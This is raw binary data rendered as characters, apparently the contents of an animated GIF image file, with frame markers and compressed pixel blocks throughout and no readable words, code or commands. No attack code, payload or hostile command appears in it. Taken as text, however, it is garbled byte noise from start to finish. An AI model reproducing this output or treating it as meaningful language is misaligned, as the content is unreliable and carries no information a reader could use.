�j?��AO	�`�l�?��"N���� ��i]K  �_��?5{(�@	Ͽ�@���_�����?�޿�L�wܿ����K �ϊ���������b|����{� � Y��ֿ�j=Y�C�� N�� �)���GC$B`Ώ T�2�䖕[�X2�GC8 (�ٓ%� ��$�2���M��e:����P�1����`�Z7�d����k���e;F�Ƈ�v W�I�y!��t�mۚ�	�ݻ����	�uiw�%��J��Nk�(�W+���e�4�lhK�ӧ{L�+2$8z�,ۮ�HcFhX�$�5c͂�h,�p�¯5���kz�����[��I�0D�S�Z�~t�d�a�NB��w�H����q�=\�Ƥ@BEy��ӫ!��D$4X����2�4/#��Z� .� ����� H���9Y���"��%�	$ P�����Bf0�� �N��o�0���f(�> ��d�!��<ܢ��+K.��W�� '
A�i���'�G���<�ć|�"ռ,����<(�<��(��6|H����$��@��䚉|8#I�
HRJHgЈ��E���A˸���.Y�U:�J�'�(��3��A��
P�����B��l�fS�<�ЧJ8�6�6v���m}@��Ԡ�M;��Kk�+Iv7u��f���T�v"g�̣��շ�<jF���?rg��� �-��]v����?Q�A"l��D9<��K���\}ޅ�Y}�h�_���步����T:�m�L{:�u"S=� J�3&�f�n�ܑ\zU���;T��c�Ka��3�F�Xg��o$��[g�A^��GgT$j���A��q�@֑��A� r�H��i�G��8wWl��u�ϳGK��#� ��iX�����60G��c[o="T�=��yq����ۘw�]���c�h���,���H�Q�!ӟ��gn��8�ڰ���} �e��0����m;�"L�N���q��}�V^����%F���
�<C$� �ʀǮfЍ����� $Pf$������m|�
�"BFt�*��Uj	;h��d�Y��xC�m��8�!c�-���t��NZǒc!�X(",VL/"��!K���%J8@7�p��o܊�E<((>؞q�F�br�ZP�ǭ���9�CD����1�{�v��Bx�^�L��@�O�
���
)Ⱥm� P�q�%�,�9�
Q�m$�[�dR�F��
�D�[>�i~c% G�pp�at��"y� vc{��d�(�>Q
��,ۀ3�ا�q�f qv#$��g�Y8�F}�R%p0�Y:dN0���w�f'�2O��(:�Ӫ��,�L����)�f
z@�BQS� e
���8�I���
��N̂ыz4��B/��
����teG�	0��|��/��-�eI�K���<Z�q5�����l�L0�3 e0`�>5��) �8�txX �FS<J�����]Ug�� Rl�b� K
ƕ�`�:YI]U���[@A�ڂZ� �5�*��MwŭO�S%�"F�uN��S��d)kY��D��E.���W�g]I �ӥ�)F!�Dՙ�f�>H�];���$�+�Ov��M��3��p���]
���*��zT�Ӆ�J>Q0�Q����^�V�V׶�����Q�+� `�\	� ����*��!TҀ����/ץ�p� !��/{�:��·��6��@ �w�㵭�ً7\�l���f�U�]����0;�7XlC��z= �v�������V%�����0�.x�p���*#wC6�@�H7.{T��e�M�}`e�� �n��~��{X�]������A�
�� 87y���
8��P�� �3<�[��3;<�%�!�#����ܰ�pttX��B�TI7�?����@� J)�������<���m @�<�x�\��PA�y,�� 8��o=�so�:%!�`��8�eG����;]hhc ��V����h{]�t : a�����c�_8����q3��m���p�������� @��8*}���7��Z� �x�7�j���o��g������[mpo7��8P�Wܙ���ȵ�p:p<$���q�;�N��M��	����9�p�6=�[�yק��{��`x�ō�s�?��k�8��L��:;�0 qC�a��m���w�����;��q�S��(�����x����H�|�-�ȳ��xg6�����c�����kk�a�=G:$���m'�8��.X<#}C�#��&�����?��/�����g~��|G@"����u�q�CB���>���a���1����@3�R�ZvX2������0�eЁK��k��aK�Ki�Ú��;��B@L��.p=.�Ծ.4�#50�>���Z����<�	*�J��!��9$Ȇm���/�I��@���Y�;������A�A �A�٨T�]�"L2,��lp��$dB�Q$5�2B���@l�A��{��1��C2,�CC*���qC{�C9$�8��9|C6<;my$8�Ԗ>�>�B��aPT�><F�8|D�	D>�C8��8�<p<��J�D4$�qDI��1EA<EI\EUl�T�*��E��@�^�;$�E<�D��0NL�b$�B�l��dLC3�) �E1lp�c Fg�'ȃ<`gD�6�{�Fc<GtL�jD�a؂[<�B8gHb�D�Df4�B(3@�h@�w	Y4�HE�z�l�Th����oH�yQ�w�g�a��p�h��O��5�Hzٛlȅ\��\�6��'h�lɗt�6�ə�I��I�T�wQ{|H�'c̆P�tP�mP�1�'�@�P �FV�F(�-P��T�h؆Y��T�܂YCDH����h�y)�ЃP��̃����yz�皗�L�L�<��T�m��<� zK�$�c��T��d�-(�m@˛�J�t.��Ѵ�@� �yq��TKլ��K�T�ː�f؆��p�lH�}�< N�P�f�L�<���KϠ5�*�����$��t��ּN���ϼN��N��N���4��Ԉk`z�zȅ.��|O����� ���N��O��O����c��\��.(P-��y���OmP}������uOzX�P�Pu�i�,���P-Q�N�ы]Q5����Q�P��Q��U�Q���Q R��!-R#�·8R%]R&mR'}R(�R)�R*�R+�R,�R-�R.�R/�R0S1S2-S3=S4MS5]S% !�	 � ,    � �  � �	H����*\Ȱ�Ç#J�H��ŋ3j�ȱ�Ǐ C�I��ɓ(S�\ɲ�˗0c�DES�M�4sּ�s�Ο;{
��hСH!]�3�S�L�6}J��ԫS�����V�]��E���؃g˞L���ڏn�}{q�C�t��͈7o۽��(�/������D�O!L��16Z�(.+� ��,�"���,͛�v��5eЖ�a�&�v�ǩ��^��s�г�e#7KZ�Yي�y�f\�>[�4ᵍk?����ݼ���&3��Ɠ�G.�vw�f�'�:�x�c��=m�ǹ�j���O�(�@f5�x�Q�9�܅�!�arxM3�lӌD9� * ���W�E,�"S�PԈ�@�ȣ��E[81�p��F�v��X���4�s5��G1��Ơ2%��4�9:���XN�v�v�ئ��h9&MkH��x��%M""H�5s\�
�(���8$�(��|yT������ -�ןi�)�Ms<��4Yئ\:��@8Q�N'��C������]�x(��Z�a4�Ь�������.�ëC�f6N��� ���F
�������m`�Bd��ӷ�ވ����Z%���L��*����ҫ�4m��:�����"�+�4EK��2uĪ��*A�3�[*����Iӌ��켨��ρJ(\e�Р��Z<��	�\3M��"-'J�@�6G� *�謴�^6
/�(�e��3��H�SC3,f�\s=4�b[<� ���k��6���jo������������C3��a�zoAA�r�C+Ո)�y�Cg�%��L�@��A<�?�� �,�꡷�z�����11x;���]g hN�]e�`����-6�r?@��;)�f0��������_�h|�b�`7��!s��ރ�1񄡢�S�����:��۟�t�� �C�覀4�Yt��R31��Au	�]eG:�D1P@E�;��n@�W� � `oX]G�B��pv2�] `XC�e�`�Pa�gЉ�v@� �p�HqP�+����C:��.J��P�E�!oSl�Y�@~	D4��6�Q�mT���5�����(G�́�����H��E��
X���)�O	j�#���J�g a��F>Jr|��(��
��{#)W�JRE4�B"	�YZ��;�JB`x4q-���)���c��r2�K�b���	W	R�p��T�/۸C"�k�8Ù�jfs��MtN�2�o``3�� �R�?���l"S'j4'0s2�8�!��l���5��#'
ɇB`
������  �HC�B�B �#MiDi)ٳ���d5��P������6��쳘ؼ�:3F� SV�3�Iv���T	J��5R�O|��@R�%�����F࡯
 �짠��N�6��i}>�������܂ �pW�/ES�k��I����H�5�*�4B�zv��Q4�$
�3
�Y�ZJ�Q<P� �j��r�L��*M���rvv��{D,�VT�����h�:���" ũIkXw֮��m� �я�
@ ��G�+�-4������Nw�`�#"�ܪ�Ӽ�e����~�vQ�MR�ϰ���gvW:ۯ"�v �"i�_���t}!�MV���sY�V��#pR �[���s�p����B4�_�g:���z6����>��_�[���s���r�Ǔ�*����nr��U��3f��﷛ Ax��Zy�3�C'���N���s@4��[�͡c����i�jN��c5���p��?���Zn�[���k�N��h��5tl !��ю�:�<���Y+�:VV�"ë5���`�����W�]��E���w�Y�6���s�e��(a��.2�Lj!�h6�����yQa�`��'J0���Ig����A7�����>@N��4����h7k-j}���.�j�,��@
�fl d>��.���,k!���nt'|0!��ΨXCPԃ<��>����p�B���Vs�	~ ��A�6�D�S�� e�I ta�X���� M�Љ��`	5����k4Z�� YQ��1��v7���o-]� ȉ3�nꙛ��L�	�Q��-���X��onՙ�z�7Ct��/� 8��� ǩ@��9���[8�z���Go�;��B��vTd�x�;�-���$ �|��`h���EJX}�g?x� ����m �+�D>X�� ��Ϝ�K�����X���gB�!�?��C���>��\���W����!Q}�W_Ԧ� !ot�C��.½�	O}�?��:aT���c�{|�y��
P�K@ã ���W>�B=P�B 	l�?�B���"�7tc�c 	��?U�W�%��9�<N�c짂�9�
��4=PpPe�yַ��|�G<h��'��l 	i0���4e��c����sȀ�u"= 	�p�B� iP�6Ha���O��i B�PY�W�x@~7�%��\6Bl��x�781�e��Q��e0�cp�E q(�JX<ԆK��i 	Opu)�
���e	x0Y���g�8h(�W�?؉#x���FH�i8Y!�
e��K �
W�
��
Rga�hz�#��7<�8>��H���O@4�8�H���'��iPi��9! 3�Q��U �z`/f�C� ���؏O�?Џ��'&� ���i0Y7tq��z�'�8h`��N:אO�~�v"c��Wz����#c �q�
����B��� �ؘ�4����  ����po%�$���,���H=P�U`
6	�؏���iP�O�yC����DEP5:�,p��X�F9��p��(�&�"��c,P�	Y(��xЖꨎ�Д��Vv{�X�m�
V���UPm��X �O��,`���lP~Yݴ��G�SY���jPv`AHEmΰ���}�s�H���z��i��0��i�p9��,�	���O�	�P"H���<y���
t��@���}=������
DИO𕎙]2�@Le@�O����&uiA��
��
Si
ui
�Y�ɚ��  P�9��Yl�x�
�Yx�r�E��Y�}X ����*��9 x�	j�܉
�P��鍷G���	t(�z�����\�vj���R��#�0�Z���Z�t��0�8ڔ�p	�顆i�� +Zʙ~(u�
[��bg�8:Y��,P�ΰ�6���Y��ə*�M��	��< ��PAE�F��ږ,�M`��l �^����� ��uZ��)���l�G봠j��i��ṛ�9g��?��Y��,4Q��Yx�# �4�͹��i{��`o��4ѥvj�7 1�N�Z�I���4��v*�4!e�q���:^�u<�v"P��*v�I�Sb�Ȋ"#0#�Yz��Z <`:��x��4DTAh0u�0���e���3���#��	��l0Y��%�e�'�`Y�3�l��\*��̚�-��0Ys�2:���2�4 M��Q�*@W7v#E0�`2��C��Rb["#�T�� �,e�FQ vP#��8���rS�R��,ea?�aV�@ᢛ�(#e�9Q ��DA��0E0�@1�Q^��4��7�\fbJ�\�6� a��r0��6B��v����b� s  j�5�A)^��A�.f�Ӳ��uk"��
gî���vP# 3 R��^��f���uaɘa)"�+uV�"^j������aRW�d���n�i��#�ϥ��u���a��@>�xa�+��5πH�ka�K�Z����Ov���E�ܻ<���ɨ�#Q��ݛae��c��[ q[�ea�\-�(�|�.Za�510ka�h�n�۽�^Kb����т:C0a�\V��ZAoʮ��O�{e"�>���n5��e�n)���`��XI�+��Q�.�`�r"	A��|��\"�1�nkฎ�/��h�.
]�DgS) b)�v`Q����:��-b��[[�\۲����e��/o�f������o����W|�ʨ�S�����o���x�xv�)�/\Ȱ�<z�Z,��O�Į��)I����|6el©�ɦ,��0 �˶@��|�t�ֲh�v��*P� �/⻋����y|��<ź@�.,��4��<͠�ʳ�=��̮�ɮ�t���@α�� ��g���>W/-Kw&�|��G��Ȋ7��@� ���,��L©�3��3I�$������جͰ˳\�l˸�s>���ѶP/���Y�л�
�*�=��x0��Χy�`*�(p�N@=���6�M`fp�*e���ԫ�y��֢N`A��`��V������7}�(P�"�P�Rʰ�j������֗p��-�=w����׵�f@�y��l��}� *`�--�Mʤ�:)����ʐN0Ѵ�ٶp��Lg=ٓ}$�
$�p����P ��kM����@	w  �*�{Ӊg
�
P��q`������N�� `> ���M�<��O����y�� qP�@����
�O�y��V�fʠ��m���������=ܲmk	�	~�۵����e��������fP
p��"^�(PA�!.��� m�&y�ߔ��ΐ"�� �m�pa��7~��lΠ ��e� l`�w`�!��� ��XP�V�(^�q`�	@	�� t�x��Z.ቀi��w�P���^�Tn�س��Rރl ��p��
U��i^������.���� 	��j�ඍ���V��>�
 ���	  `� �@�Vv�M�w�ڵ�f�϶����@�� ƀ�X��p�0�X��0`�U^�N�&k]s�u~�F�  �N�V� ��P�����7���n���\~}�锠 � U�p��e �a`Ҡ?@�:���M`�e`
����ϭ �~�� ��O	��U� :��Xp�� ��   ��9A����@�?Q�X`�������}a����0kU�}��@ �]��׫�~����.�Z��^O�]�� ��_4A��n)�n��`� rO	�)�p �s�[��
�4l`�كe��� ��`�K�>����@�L�Rw�
��9/�9�caqo����#/�8{n��_>?�I���O�9q���0?�?��>��@�~4��@������^g�kx{c �@���[p0@�ן��?P���ޯ���9a�����?P�@��pp���� y�O	 �'c��v7�,�W�`�hc��1�ʡÆ*��d`�4x2Б�=2�a��%[ �0�ʕ -q��"� +U�0řĜ<yP�����=�4h� �)
=4d�Î�X4�O��K�\uج�Dc>�t��ǖ���7cGv�>T;�M��mV��C8�?lQl����tb��YTK0:ж�2gK -�+$�� !��Y����F�>������z-�a��Ɛ63F�xFc׌g����b��5d�QDcpj��rZ�#��:�V��3p�ڢ$w�k�����^��K�IȁB�� ���m�4@�7�������((�Z��d�1���� �a�-��#=/�M����N���$�����2F�%f�q�%N���Q)� .��D�H�����+���P�zh Q����5!�3̌�2�
)$J!�DH4(�n��!N�� !�[Q�Zjic��Ћ�P}����E�҇6�<�����͌�K��rF}���Z�t�6jFL>�l�?0
]u0P`P87�H�3f�!�-Tz/5%���
5�Ǯ4p1� �6�5�V�
� "z���(���lC"=7Js$�T�ZP�Eg%j��<��6ߐ�=ј�p� ��V":�=�W�r��rg8h�^9�(T��� = ��N�Q�^!���4 �W����3��^��E�y��͇���ePa�(M���1�k|XYT� y #j�V��C���	YX^�ܪ_B� ��<�䅧^�øY�n4�9k�A�����k�%�覶�P�*�3ң�MAƃQi�!�5��*���͡nDj��(�YsS���`[�b
 .w��r�ř�97Ƙ�v�w�k������mΕ=����08wj'��6��wG�*T�� �Q�/�X-�[tT�]�<�5�����������lk徹*d�~�O�j\g ���	C-�� X$j��^r���<	�k��`����I(r�P��P?���[hCwv�3��y��6�T0��au�=��g�PY���`�$��@�ȧ�n�BkC]Qђ� �h�
��СVĹ"R���*j�1��4c ~�@�'9�*{�k�x;j�m؝��?�%)Ӏ��ֿBrs����GX�!`�)����pq�c!q��6�rw��A�h{����")S�F���qD����HRm��X�J&�6<��j�;��1�>�a ��@�A,���fj�FB~2��d �&�Zd�z���'� L�59ɉ�8�H3eks�)�i�i�
D�#N��1���Oh��H04(e�k�P��a�8	�X�0 N��(�d7����@�\Y,H��IZ�H� h� ��UA���q2��p�A7���}�Ai�µ�E�3���?��jAĈr ��`�կB�4�*6�A2��J8�[�vJ�=�S��ۂD֕@1r�,qg7���ĳ�+�)K�����S�	NR��� �kC�� �S���klO� �)@峢�'`��Z@fH�+N�h�� e�Z�^Fۜ�+?	��|Xr�)��@�b�Sz�p��e��2�-A��lIyբnY��T��]���<[,�۶f���5-�����+�����v����|}����`+�FV�J*� ��S�;�K��_���p��t@l�Z����!f��Η�+�0�1 :��*X���odO��0V\\����`[��+d� ���C7������`�?g�4���r���ed��eȤ�G\��έ
v1���^��W�p�r}���,�AF	-�Ĩ�♪�z�@g@g<?6cYF���ۀFӫmaE�`��eZ��F�F�M/�ZH2�O쬧d�L��s@��,�� �1�@U:x�:�s�e-X�����x�� �>C�!�kh[z��J���l:c����v��g:#��:�k��ECzٟ���^C�B��ခ��������c@�#ձ���g���i�ކж���}3<��7�y,�Z{���v�5��W|����m���Zw�8�%�h������+il�O��!���|�/W��e�t,�7�?�s<va'oz�nu�g���ַ�1 p�%H#���;�u��;�c�x�ctG$��*cxݿ�IX���!jg�=x:	� �H8�Pg|��xm�va��#�x�?����{i����;���1|'��wg��g���?���X�kQ�\�G=��Ul����'~�_|�/��?w��_�1�AB����C\�q&$O��IJHɦ�B'�)`��_���t�$*k���K���?Z������ }<Q-~�1i����!���8�?�+�kә.�!�e��ɽ���,o��@QK*x���A�A�A������1�)j㿧��0�����$D�k��*��B0T���aB*0��A�0$8)S��%�R�2�*0�4DC5lC�6��/B݃��ñ���B���DXZC��/D�,tCC��m؞1dCDD�l��BL���1<�<��,<�D��MEP�O��oHCY�N̆g��34�O�D:|�hP�\��N��H��9a�K�E$(�g�)�E^L�f1c�V`S��^�`,��)i\Fl�Fc,^P�g��N��l�e�B#Dl,���CLT�w�y�[�wD^Ȇ<�	���o��g���mHx��at�x	�cx�H'�m0'h���Ȍ��6�Ȏ�H�ɎT�FT�{�}��I��l�m(�tP ~�C��oh���ʃ<p�6P�P � JeP 
�.*J�Z�	�r�`i�h�.
�"=` =( R��Z�J���xQ�m�J�LK�\�@Q˶�ʱJ'��,�~���l�~�K�* �܂��I���TKyQʨ<��|��Tȷ�.�)�� ̷T�ݪwp�m��m�`W�
M�ͱ$M�L͇���LL���g����.�4e��h�Mތ�ԋ�����z��$�q��LN�|N�� �N����N����N�|N��N�ς�N���)O�O�T��LO�d�	��|O����t���O��������O ����� -PmO�O]���NeP�N�������P��P�O}��P����P=��]Q��}���Q�Q�Q�Q�Q�Q�Q R!�΀  !�	 � ,    � �  � �	H����*\�P�,�#J�H��ŋj|���Ǐ An�1�ɓ(C�\Y2�˗0���2�͛i����φ;�n�I�У<�*=��iҥP+:uHp*ǨXZ�4�ׁ[���t�D�dm���6-ө*�}�e۹��m���ܞz���K4�[�>GU\��W�K!�u,X�]ʂeb�i�"-l�&׍�yb
l���"'�o����8�z�l�f݄m�7��O�N�[6iǳ�F��7��iӞu,�YҰ�ʆ}�Q��C��0\���ťUG���n���Y>8��?k�Ν�v�y'W��4Bp��wm��&6���vrFR6��
*�l، m("*�W�y�C�1Ե��v0r��,y3b�t��8�H��D5��0UH�1�񳤇�� @T�AeVZ��l���]��u+OBiQ��i��NS�th�x�q��mxM3׌�Dl��,�7�1`*�1Ǥ���&*z����f�P%�3�9��� s�l8��Csp�8цG��Þ�把1��anՍ9KnC��j�n�Ƭ#np,���cF�kk�ʬA�ʪ��N�'*<�*#�ĺ��n�1,v���� ���ľ������B��c�-iη��@v�����SI23�-��J(��o�1b��2����>C�z)�J��>�k��n�ĤG4|�;K��@ւ��6���Bݦ�@��D�ʎ嚻A�N�̰�1@n���3�\�<��f�t��#��3�+�+���A<l�p�s���-4��͘�����K2���-�����WN9�����W�q��@���{�p�(�Z�6�l���an�Z����i�lp��z6L�줓� �-��o�<��;?����~5*CD��G?��?y���k4O-2_c|��*����g����i��7��_���H���e�(D����w��wJؙ�Q5sag��H�P��a
!A�=���<��7d�{�{a��@�5�\��@b`y3����G�^oh��b��%��a���Xi��R��i����zͰQ^��=]C��aن��op+��(�!֑���Bw��`���H�q���:�A�m��.|a$�hHN�^�j0II^�jJ�d�B)�)��kk �"�E%\p
�|�S��X��1P"�H�R�Q�$$+	�D*r�A�d%��Lb�}�d�kPxf�V)����*� �'�ҋ��Y��S:.�����9OK��d����u4���@� kM��Tp0Y~qC^,���YPT�������q��Q2)y�}�����.C��|��;�ea9��P	S�ѧ�Y����@�)j��j�P�A��) 'm����'�I1%��|�*LYw�@�X�q�P�t���P�(�Ew�1��U�p�^c
�l߈�ZѴnH���̲Y�vvS�TD�PՊB p|-h��Q�u"�JAG�IЂ��ku�5WסUV�+u�5V���jT��i����B�`�t���T���Є� t��t�G�k#���&*��Y8�!u�q+j;�FwCπ�\�z��B`�Մ�lۡ	@�X��T~���Î�i ���j��}��fa˭膬�[�*X���/pS���7�V-�+z�-8��*%�q+��C���MpA)֌~�W���/+��
5̘#����o�m����iL���.*�{�����5��c���p�o5,����ɕ����^d<b�O&q���\������?ޛܒ`�ͳ�C�d�"b���� ��8@E�y!���d����<l(
g'.�e?��{�G� v�3t�PV���}�)��i��x�pH�+A�a�fT���6 ���� ��v�h�4J���G���i!>脒G[E�����;����Z6�m�T�z�Qa�WWDx�6��O�bo/#��E�#��:!��Z�r� 6�Ď���٦?]s� �?�����Z��O�6�t�P��#� �*��M���?@8˕�c%�ݟ�C��tz���#����m-|ig�P��`�,?����b��gO;���O� �?�t w}pY ���]q��ng���n H|{W<�7�٭��|�^7���@r|�����wn �+m%ّ1�-�%�� ��?��<�B���.t��kD��K�y�s��w����)�~�7 ׅ��5���_B6Db#���_���."�/� Y.��Ռ����B���0���aW^o����<h'�.t�!@B�'��B �c6� h�\�~9�
��w��~�|��F;  h�? �K�~�`"��`z�W����!^7p[0��S~G�p0>�{�	��O����W � {�p0�0>��ǂ&�tJ�n ��×n'(L("�c;B�:��ubN e iXe(�wpM�&8�#�+1#�>����!=ЇJ�"R�pv����[��`>�
c�O�s��
~��W YPs�~�mY Ne �OІO 	\�F��
N�
e 	� �8v��cO"�~8z0�O@lR8�b~�"b?Ѓ�	x0�8�B�?6��whG�u��i ��e��X��
E�YtH�i�?��J ��m�c9��s  	�؄Q�7KbK��OPW�H���#�!<Ȏ���W��iP�O��S�!����
�h)�� -��
�U@�>����`�͠ ;2�'�m�!�����x#�8E0��$zP�Up��6 ,y�� ���<���y��'"2�Y��Є��^�u̘�=�Fl���)I�O�
x@���l�OP�i�jRxpy�#�0�PȰo" {y	RV8�
�P�,�,����!|�!zВU`����E�X)Y� Ȋx����, �:�
���,)�E	 z��
�lyx� Π �8�i2�89�;�����0v`C��� ?����qx���I��Y���&lp�i�!��pu��>���X���Y��
*#�b;� ,�	(��O��� ݨ����e��Y�r)"ש�u���PaS 1�Y�Y�� �	�?i0 ������	��O�	u�(�s�e�
��	��x�&��,�
�� �P	��Ap����,��(\��ɩ���Cʟ�U� �$:"C��,@��p	S���)�<�H����M5^áv�h�
���C�	F�
 प����TZ�yz�������S(�؉jG:�K*z*�E�q0�����ؤS��|�!���D*�" ��
8�����ɜ�P�V�J�,�;R�oʧ�������N*�U�
*0���oe��ʅ#���a��"r	���� ���$���Y�"���o:�)"#�p���Y���5;`�Мh���z��
���UP������֨�o���9�I#v��x���!`��k������>���i�s���*���[e�e  ��A<��J���.�?١j��1�!x�P�������Ņ�r�UP��F%��.[K���P	��[Ơ�Ҭ�p�G���i�����m	ȵ"�"◆���G�&�С�`�j� ��7�Xj��m#hyx��&�0� �c�p�mCc`��'��@d�!	�"hx��<"l<���_����}8�: � �O�͠�k�����
Q�&����|�+ ��OJs��������i'�_���-xG�;�b��c.6"  j�<�TV��s��4)0��T8��� �����0 �N�۬�Z���{��6���b����K%*���82�0g�k~��,h*��M�

��G{.�9�w8�+c��D��
T��Q�QLc�Kdg�5�K�7Fd�ëۡ��4�ú+�#�7,�N`d,ú������=��'�0g6& ���p�B��M��0V��H�^�6fc�p��k�y�*`���50)�I_�˪���㫹|��h����N�0����yF�s�7��z6gL{[�O�0gs������F�������Tp�Ȱh0���� �p��#���D DvG�ǃP
�3ۡ�X,c#pe=${�`d���Ā�;ȂP�%�׋kG��$���wv��_sȳ��h@�0�p���j�I0N��0��Lϐ�W&�?9m��ռh�DHD�`�h�����L�l��y,�-�0L�ϥL���ұ�{ �E�����2����0v��^�� �8�C���}��ѱ�D��gG�1�"[|վ�α��جα0�Հa=���`�8���[����=,_�;=�=]��C�`�Py�գ��g�� ض�Aq���a��@ʤ�N��-mM���(`NСf�֊��6��B v����ӭ���a0�*`M�)0x}��ע,Ͷ�y��mfP�Q4�:� ����P��Pݵ*p�|�����'
P���۠8����f0/o��ò��f� ���֭ ���w}�z���gѐ��] q��]���,A� �P�-�� �]w�l��}	��Ը��Đ� �q��`�{�^+Ά�9�ʠ )P�>�N����y`� pq`P����M`@�f�ч����)������h�  �}$�ՍX� m~��n^�w  ��\ʓ�%�u�悎�a��$���^�����j��N��� 聞���]�
pa���~�͛  @� (wp����@� X��n��X�
^q����X�@�!M�� �Xp��ʰZ�n~���w0�2 N0�z� l����d�낮�q ��*�f��.�����N����>�0�Pl��~从��m΢_쒎�{��l�� ���l� �]�P�^�� n�������0��	�@	��//�8�x^ ��p/��>�ٞ�����8�	p�����@	?"  �T�@�Z Y�e��*@2������n�j`�P���t��e�[`Dp����@@�V{����~����)np� ��o;���@Q%���$�q �~"�S �ʠ�}������� ����@��=�XP��������$͠�_��n�o߸0"����%"�@	�_1���@ �e� �������O	>ލ��x��
�p���W���* =�������� ������r4��B�#Cg`e�d������4Dqb� l��ѣ!�&6X	s%Gi�t�`�@ �%J�����\y���  (�$�Z�)+����p*�ј-����-�%qe2��n\C��}�đ�%S�j�/�%> ���(-�e/	��X�鲾PV�W�spe7�� =�ii��\ �����6��-�q���ǒ1>��d����+4��n�J��54��rT[���Ⓖ�C<R���j	_r*v��ǥ?F	긝*�MX�aJ��>�
�k?T��k�Dl	��d	�QL<�X����P�����+�0d�2PD��)$�pBH�zʐ�[�H�A�ӸƘf�r� �2�k��dB�`T�(c\�A��[HF�~0�NʨE�:��=�z�D��H�����.�� !�1R@�
�D�N��b	H4@B���Șm@L"j��O�̄�f �(  ��%	m�~ T!�ȃ
$����Sus$
���f�jԿN;���
�t1g�A2� 0��
�d��z�ti�s4!��V�r����(�fa�U!A�-�}޴��QQ� a��XL�ݴ�f�=c�8�6|(�L���~���,T�0���}��"�tjQ� 0f��n�8@ۓ�=��6Շ�6
h�ggЀL!f8�����0=�譇g� B���(�3����.��58��j�� c5@��8C�Q��X��u�N����T�h"g��C��;�z��G�n����Z^� �5 CM�*�6z�y_TzЀ�����L��Ab*��Z��:Z��!r\�5���k��s���מNn�(d��8 ����i����$��Y(c��!�QbX$����"�4I���:i�gp�������peP)�k�5h�$�{�AT8CX1Fr%�-��fذ���2��Z��Դ��(��,@�@*�DE3�v�.�"b;��6�n0~����eC2o~`x��g���D���Q1�l�p![������"m�G	�0�~2x�5�`�zMb=؂��h�UN|h������-��������3��x�60�"�_7��͠� ��A* HP�I&�A�j��tF��аT�� ���Ab2z`�"�4 �R�4�B gy�Y�q-�]7�AYF儸1�V�`�Bq�P@Ux�XBd��p���t�
��w5]"alT��1��*��23,�9�(BZo*���X�˘�Mٙ>��Ou�3�ƋcG訸��� $�9��Bv�f1�?�:  ��@T�Av�H��@!j��C]s�l)�)E�C��C�PSF)/+�H}��@�����?	��VQ���e0cJ�e*��F�if�:QաZ���h�`���\G5�N}��6p��H5eV0LI���Z)���	�ƐJT�e�y�� R��.�xP0�5 SP���"Ǧ��m��
���iT�}�z�zT��(��^8 *�^E�Rn�� ��&ao�ϛ���gX��;RWfͣe�Zq��֣�Pv�H�pCX�A�ѝ�I e�0�� �q�ҡ�|�w�j�2��������զ��eTns_�|��͚T�Y���7 ���m�PO�]����a��X��u
e�&\�O J��ek��)ӥ��]]o ��6 e��u���3tL�,V#�R�W�Sȭm�z��RtS������C����'�b�`��h��[p���'Ʀ��JE���q��;;0�Q��� �����m�j��6�1�w�*1�`
{��;X:�ٸ^�,�m�-`�� ��lf�:�����ƪW�V�6�ٛ5��K�����62�0�Y� �q74�)���l��m�� ���])_K�%Sv7��k  ΃^��5]e�ڦ����Tm��ε����gkz��>�x�����Y?h@����J�{��E��-0Gp� 0��&}5������ڳ���S����F\���A:@\r|�ş{z7��p���d�x�cƪ�	N[87 %w��Y�jYT@R����`k�9������� � `ϻ�:�'N��I]�
�:����{}�O����@0�a� 0:�p X8��}���e��Y�^����`G`  ��獁8���j��N�0\B�!
oy�c��o�g˽N��C��2'��5?������I=y�[����7�P�V����=�}�.���wf@�������2|����/������Z����냿��W<�mm�k>x��~�e.z���ݛ���!���� ��	d��?�c�o�>� G�<��<����na@�s%�S>�@��	<���<������;@�@�=��9=�1x?�=���|��=60�3��g��#<G8��;�KB!x��s@'|B(�B(tH`���=-���=H}�}�B0�A�S���ч1x�(���cA�C�VC1Ҁap�j� :Ȗ%��s71:&���I0W2BE�-F\DG,���l�D�BmA�;L90��0��4�����Y�̟�"2&�SԞ3@�l�^��@;-��Z�2���A�ў_F`Fa�2��>A��K$;�z�g����Z؂e|��D�@KF�j�@l8R� {h�CI�zJGu\�EsGoL9{��б�z�G|�G}�Gy\��a$D���ܓ��FteP�jd���L�z���9H��H|<�=�Tȃu��t�l���HwTGV�H��ȑ�H�|I�Dș\�V���Hz<Hl��=�G�\I��Hx����|Ǜd�Z�l��B��ZA�ap��ʥlp�cP�w�J'ȃ<`��T�Bh�<��tJ�|K��a��\�V)�cp�PJ�<Iol�Z)3@P���	��dʋTI{�l�Th���ox̷Q���gP�a���h` �\�τ�Ɇ\�H�5h��Q�<p�6�M٤��l������M޼MX���� �Q��b�l( H����L�op�/��j�#P��d�T�� O��m؆��P����D����i��0PO=��/�Z(�Ѓ�hP� ��9�i|����ؑ��aPm��P�����̃0P.j@P�\��YPe�O؂��tH�4L�2UP)�e��	x�PU`��UQ}g�Ɔ�P�Q�|��qx�	����5( }�'�R)��"��Z��P�E`� u��������� ���
xu�����x;}��SY@S>�S?ES�a�SB-��;mS<�S�P�;��^0TI�SF�TKՈI�TM�T4�TO�SN���OUS=�j$UOEUQU�KeUX%TW��X=�Y��Z��Q�U=�UT��^�USVPVV%VL5�LE�=U�ZeVg�Td�Va�VjM�i�Vc�Ve�VmuVo��p�Vj�P5Wr�Vt��uMWmm�>�Ww%Wy��y�Wt��{�Wo��}�WleV^X��T�uՂMX�=XZUX�]V�Mև�X�%V��XNX���MUU���seT��VmV��Ӏ  !�	 � ,    � �  � �	H����*\Ȱ�Ç#J�H��ŋ3j�ȱ�Ǐ C�I��ɓ(�Z���ˉ+c�|I��J�8e���2�ϙ<�~�IT�У�*5���åP�:�z3�U�T�^ݚ3�P�:	��JslB�aɖ4ې�ڡ\a�}�ѭܭt/�M:7�Ӿ��5(80���T����Í!C���F�;1+L��26Z�.K��Y!��<�"��֬���v��6gԞ�a�&�w6�x_�>h�t�Գ�e#7KZ�Yٚ��r��fl�>�[�4彝�����]���&�4��ΣǇ.��t�p�Sa;�z��Q�4���|��Ǘ~I�*�bL:b�P���v�H-�$'�|Е�,y8�
<͠�L3m#�2
���<EѐN-�dQLb`($(8-ď���O
�Q��NBY��[Lɏ��Ɯk̍'^HB�EaB��Od��L�P��9G�9�2 P
Ax��`�Je
a
��8�,	B��1o1ǣ}���D�ɧ9�BM;��T	��́i�c*��:ʠ2����l�S�C��A�)讨83K���Rhk��2D�����k ꐐ$����8�?1����A�Y�Y>1"���@��>�����!���ˬ����D�
